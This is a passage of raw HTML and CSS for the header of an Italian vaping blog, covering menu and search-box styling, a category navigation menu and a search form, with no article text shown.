				.tdi_40 .tdb-menu > li:hover > a,
				.tdi_40 .tdb-menu > li.tdb-hover > a,
				.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #04bfbf;
				}.tdi_40 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #04bfbf;
				}.tdi_40 .tdb-menu > li.current-menu-item > a:after,
				.tdi_40 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_40 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_40 .tdb-menu > li:hover > a:after,
				.tdi_40 .tdb-menu > li.tdb-hover > a:after,
				.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}.tdi_40 .tdb-menu > li > a:after,
				.tdi_40 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 50px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_40 .tdb-menu > li > a:after,
				.tdi_40 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 6px;
				}
}
</style>
<style>
.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_40 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #f2ae2e;
				}.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #f2ae2e;
				
					fill: #f2ae2e;
				}.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item > a i,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a i,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a i,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover > a i,
				.tdi_40 .tdb-menu ul .tdb-normal-menu:hover > a i,
				.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg i,
				.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg i{
					color: #f2ae2e;
				}
</style><div id=tdi_40 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></div><ul id="menu-td-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-298"><a href="https://www.svapo.blog/category/consigli/"><div class="tdb-menu-item-text">Consigli</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-300"><a href="https://www.svapo.blog/category/regole/"><div class="tdb-menu-item-text">Regole</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-301"><a href="https://www.svapo.blog/category/salute/"><div class="tdb-menu-item-text">Salute</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-302"><a href="https://www.svapo.blog/category/liquidi-e-stick/"><div class="tdb-menu-item-text">Liquidi e Stick</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-303"><a href="https://www.svapo.blog/category/tech/"><div class="tdb-menu-item-text">Tech</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-755"><a href="https://www.svapo.blog/glossario/"><div class="tdb-menu-item-text">Glossario</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_43 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_43" >
<style>

/* inline tdc_css att */

.tdi_43{
margin-left:24px !important;
border-color:rgba(0,0,0,0.12) !important;
border-style:solid !important;
border-width:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43{
margin-left:15px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_43{
padding-top:3px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_43 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 22px;
					height: 22px;
					line-height:  22px;
                
                    color: #172842;
                }.tdi_43 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_43 .tdb-search-icon-svg{
                    width: 22px;
					height: 22px;
                }.tdi_43{
                    display: inline-block;
                }.tdi_43 .tdb-search-txt{
                    top: 0px;
                
                    margin-left: 6px;
                
                    font-family:Montserrat !important;font-size:16px !important;font-weight:800 !important;
                }.tdi_43 .tdb-drop-down-search{
                    top: calc(100% + 18px);
                
                    left: auto;
                    right: 0;
                }.tdi_43 .tdb-head-search-btn:after{
                    bottom: -18px;
                
                    border-bottom-color: #ffffff;
                }.tdi_43 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 900px;
                }.tdi_43 .tdb-search-form{
                    padding: 25px;
                
                    border-width: 0px;
                }.tdi_43 .tdb-drop-down-search-inner,
                .tdi_43 .tdb-search-form,
                .tdi_43 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_43 .tdb-head-search-form-input,
                .tdi_43 .tdb-head-search-placeholder{
                    padding: 6px 10px;
                }.tdi_43 .tdb-search-form-inner:after{
                    border-width: 1px 0 1px 1px ;
                
                    border-color: rgba(211,219,226,0.7);
                }.tdi_43 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_43 .tdb-head-search-form-btn{
                    padding: 5px 18px 6px;
                
                    background-color: #04bfbf;
                
                    text-transform:uppercase !important;
                }.tdi_43 .tdb-aj-search-results{
                    padding: 0 25px 15px;
                
                    border-width: 0px;
                }.tdi_43 .result-msg{
                    padding: 10px 25px 20px;
                
                    text-align: center;
                
                    font-family:Montserrat !important;font-size:14px !important;font-style:normal !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_43 .tdb-head-search-btn svg,
                .tdi_43 .tdb-head-search-btn svg *{
                    fill: #172842;
                }.tdi_43 .tdb-head-search-btn:hover i{
                    color: #04bfbf;
                }.tdi_43 .tdb-head-search-btn:hover svg,
                .tdi_43 .tdb-head-search-btn:hover svg *{
                    fill: #04bfbf;
                }.tdi_43 .tdb-head-search-btn .tdb-search-txt{
                    color: #172842;
                }.tdi_43 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #04bfbf;
                }.tdi_43 .tdb-drop-down-search-inner{
                    box-shadow:  0px 4px 20px 0px rgba(22,35,58,0.1);
                }.tdi_43 .tdb-head-search-form-input{
                    color: #172842;
                
                    font-family:Montserrat !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_43 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #172842;
                }.tdi_43 .tdb-head-search-placeholder{
                    color: #bcccd6;
                
                    font-family:Montserrat !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_43 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_43 .tdb-head-search-form-btn:hover{
                    background-color: #172842;
                }.tdi_43 .result-msg,
                .tdi_43 .result-msg a{
                    color: #172842;
                }.tdi_43 .result-msg a:hover{
                    color: #e2687e;
                }.tdi_43 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 6px;
					padding-right: 6px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_43 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_43 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_43 .tdb-aj-search-inner{
					margin-left: -6px;
					margin-right: -6px;
				}.tdi_43 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_43 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_43 .entry-thumb{
					background-position: center 30%;
				}.tdi_43 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_43 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_43 .td-image-container,
				.ie11 .tdi_43 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_43 .td-module-meta-info,
				.ie11 .tdi_43 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_43 .td-post-vid-time{
					display: block;
				}.tdi_43 .td-module-meta-info{
					padding: 25px 20px;
				
					border-color: #eaeaea;
				
				    box-shadow:  0px 4px 16px 0px rgba(22,35,58,0.1);
				}.tdi_43 .entry-title{
					margin: 15px 0 0;
				
					font-family:Montserrat !important;font-size:16px !important;line-height:1.3 !important;font-weight:800 !important;
				}.tdi_43 .td-excerpt{
					margin: 15px 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					color: #90a0af;
				
					font-family:Volkhov !important;font-size:13px !important;line-height:1.6 !important;
				}.tdi_43 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #90a0af;
				
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_43 .td-read-more{
					display: none;
				}.tdi_43 .td-author-date{
					display: none;
				}.tdi_43 .td-post-author-name{
					display: none;
				}.tdi_43 .td-post-date,
				.tdi_43 .td-post-author-name span{
					display: none;
				
					color: #90a0af;
				}.tdi_43 .entry-review-stars{
					display: none;
				}.tdi_43 .td-icon-star,
                .tdi_43 .td-icon-star-empty,
                .tdi_43 .td-icon-star-half{
					font-size: 15px;
				}.tdi_43 .td-module-comments{
					display: none;
				}.tdi_43 .tdb-author-photo .avatar{
				    width: 26px;
				    height: 26px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_43 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #e2687e;
				}.tdi_43 .td-module-title a{
					color: #172842;
				}.td-theme-wrap .tdi_43 .td_module_wrap:hover .td-module-title a,
				.tdi_43 .tdb-aj-cur-element .entry-title a{
					color: #e2687e !important;
				}.tdi_43 .td-post-author-name a{
					color: #90a0af;
				}.tdi_43 .td-post-author-name:hover a{
					color: #e2687e;
				}.tdi_43 .td-editor-date,
				.tdi_43 .td-editor-date .td-post-author-name,
				.tdi_43 .td-module-comments a{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_43 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 640px;
                }.tdi_43 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_43 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_43 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_43 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_43 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_43 .td-module-container:before{
					bottom: -0px;
				}.tdi_43 .td-module-meta-info{
					padding: 20px 15px;
				}.tdi_43 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Montserrat !important;font-size:14px !important;line-height:1.3 !important;font-weight:800 !important;
				}.tdi_43 .td-excerpt{
					margin: 10px 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_43 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 16px;
					height: 16px;
					line-height:  16px;
                }.tdi_43 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_43 .tdb-search-icon-svg{
                    width: 16px;
					height: 16px;
                }.tdi_43 .tdb-drop-down-search{
                    top: calc(100% + 14px);
                }.tdi_43 .tdb-head-search-btn:after{
                    bottom: -14px;
                }.tdi_43 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 520px;
                }.tdi_43 .tdb-search-form{
                    padding: 15px;
                }.tdi_43 .tdb-head-search-form-input,
                .tdi_43 .tdb-head-search-placeholder{
                    padding: 2px 8px;
                }.tdi_43 .tdb-aj-search-results{
                    padding: 0 15px 15px;
                }.tdi_43 .tdb-search-txt{
                    font-family:Montserrat !important;font-size:14px !important;font-weight:800 !important;
                }.tdi_43 .tdb-head-search-form-input{
                    font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_43 .tdb-head-search-placeholder{
                    font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_43 .result-msg{
                    font-family:Montserrat !important;font-size:12px !important;font-style:normal !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_43 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_43 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_43 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_43 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_43 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_43 .td-module-container:before{
					bottom: -0px;
				}.tdi_43 .td-module-meta-info{
					padding: 15px 10px;
				}.tdi_43 .entry-title{
					margin: 10px 0 0;
				
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;font-weight:800 !important;
				}.tdi_43 .td-excerpt{
					margin: 10px 0;
				
					font-family:Volkhov !important;font-size:11px !important;line-height:1.6 !important;
				}.tdi_43 .td-post-category{
					font-family:Montserrat !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_43 .td-editor-date,
				.tdi_43 .td-editor-date .td-post-author-name,
				.tdi_43 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_43 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_43 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_43 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_43 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_43 .td-module-container:before{
					bottom: -0px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.svapo.blog/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Go</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_44" class="tdc-zone"><div class="tdc_zone tdi_45  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_45{
                    min-height: 0;
                }.tdi_45 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.tdi_45{
box-shadow:0 0 16px rgba(0,0,0,0.16) !important;
}

</style>
<div class="tdi_44_rand_style td-element-style" ></div><div id="tdi_46" class="tdc-row stretch_row_1800 td-stretch-content"><div class="vc_row tdi_47  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_47,
                .tdi_47 .tdc-columns{
                    min-height: 0;
                }.tdi_47,
